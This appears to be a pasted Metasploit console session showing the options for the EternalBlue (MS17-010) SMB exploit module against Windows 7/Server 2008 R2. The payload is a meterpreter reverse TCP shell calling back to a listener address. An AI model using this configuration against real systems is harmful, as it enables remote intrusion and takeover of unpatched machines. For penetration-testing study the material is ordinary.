 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 127.0.0.1 yes The target address
RPORT 42000 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch false yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.1.40 yes The listen address
LPORT 43000 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >